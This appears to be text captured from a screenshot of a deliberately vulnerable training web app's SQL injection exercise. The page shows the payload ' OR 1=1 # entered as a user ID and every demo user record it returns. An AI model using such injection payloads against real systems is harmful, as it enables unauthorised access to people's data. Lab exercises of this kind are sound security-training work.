 Vulnerability: SQL Injection
User ID: ' OR 1=1 # Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith